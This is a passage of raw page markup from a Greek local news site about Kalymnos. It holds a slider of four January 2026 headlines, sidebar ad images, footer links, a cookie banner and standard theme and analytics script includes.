.entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-92506","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33362";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8341";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%ad%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82/"  rel="bookmark" class="td-image-wrap " title="Δήμος Καλυμνίων: Υποχρέωση κατάθεσης δελτίου απογραφής για τους στρατεύσιμους γεννηθέντες το 2008 και 2009" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/apografstra--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%ad%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82/"  rel="bookmark" title="Δήμος Καλυμνίων: Υποχρέωση κατάθεσης δελτίου απογραφής για τους στρατεύσιμους γεννηθέντες το 2008 και 2009">Δήμος Καλυμνίων: Υποχρέωση κατάθεσης δελτίου απογραφής για τους στρατεύσιμους γεννηθέντες το 2008 και 2009</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:36:19+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%ad%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%81%cf%8c%ce%b4%ce%bf%cf%82-%ce%b5%ce%be%ce%b9%cf%87%ce%bd%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1-64%cf%87%cf%81/"  rel="bookmark" class="td-image-wrap " title="Ρόδος: Εξιχνιάστηκε ανθρωποκτονία 64χρονου – Σκηνοθετημένο από το δράστη το σκηνικό ανεύρεσης για να παραπλανήσει τις Αρχές." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/tsianths--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%81%cf%8c%ce%b4%ce%bf%cf%82-%ce%b5%ce%be%ce%b9%cf%87%ce%bd%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1-64%cf%87%cf%81/"  rel="bookmark" title="Ρόδος: Εξιχνιάστηκε ανθρωποκτονία 64χρονου – Σκηνοθετημένο από το δράστη το σκηνικό ανεύρεσης για να παραπλανήσει τις Αρχές.">Ρόδος: Εξιχνιάστηκε ανθρωποκτονία 64χρονου – Σκηνοθετημένο από το δράστη το σκηνικό ανεύρεσης για να παραπλανήσει τις Αρχές.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:53:05+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%81%cf%8c%ce%b4%ce%bf%cf%82-%ce%b5%ce%be%ce%b9%cf%87%ce%bd%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1-64%cf%87%cf%81/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/check-in-%ce%b3%ce%b9%ce%b1-2-%ce%bc%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%89%ce%bc%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%85%ce%b3%ce%ba%ce%b1/"  rel="bookmark" class="td-image-wrap " title="&#8220;Check in για 2&#8221;: Μια ξεκαρδιστική κωμωδία συγκατοίκησης έρχεται στην Κάλυμνο με τον Κωνσταντίνο Καζάκο &amp; την Ιωάννα Πηλιχού" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kaza--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/check-in-%ce%b3%ce%b9%ce%b1-2-%ce%bc%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%89%ce%bc%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%85%ce%b3%ce%ba%ce%b1/"  rel="bookmark" title="&#8220;Check in για 2&#8221;: Μια ξεκαρδιστική κωμωδία συγκατοίκησης έρχεται στην Κάλυμνο με τον Κωνσταντίνο Καζάκο &amp; την Ιωάννα Πηλιχού">&#8220;Check in για 2&#8221;: Μια ξεκαρδιστική κωμωδία συγκατοίκησης έρχεται στην Κάλυμνο με τον Κωνσταντίνο Καζάκο &amp; την Ιωάννα Πηλιχού</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:07:49+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/check-in-%ce%b3%ce%b9%ce%b1-2-%ce%bc%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%89%ce%bc%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%85%ce%b3%ce%ba%ce%b1/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b9%cf%83%ce%b5%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%87%ce%bf%cf%81%ce%ae%ce%b3%ce%b7%cf%83%ce%b7-%ce%ba%ce%b9%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Παρέμβαση του ΙΣΕΚ για τη χορήγηση κινήτρων στους ιατρούς του Κέντρου Υγείας Πάτμου-Η απάντηση του Δήμου Πάτμου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kypatmou--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b9%cf%83%ce%b5%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%87%ce%bf%cf%81%ce%ae%ce%b3%ce%b7%cf%83%ce%b7-%ce%ba%ce%b9%ce%bd/"  rel="bookmark" title="Παρέμβαση του ΙΣΕΚ για τη χορήγηση κινήτρων στους ιατρούς του Κέντρου Υγείας Πάτμου-Η απάντηση του Δήμου Πάτμου">Παρέμβαση του ΙΣΕΚ για τη χορήγηση κινήτρων στους ιατρούς του Κέντρου Υγείας Πάτμου-Η απάντηση του Δήμου Πάτμου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:50:26+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b9%cf%83%ce%b5%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%87%ce%bf%cf%81%ce%ae%ce%b3%ce%b7%cf%83%ce%b7-%ce%ba%ce%b9%ce%bd/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6970a585c2730
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"92506","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new 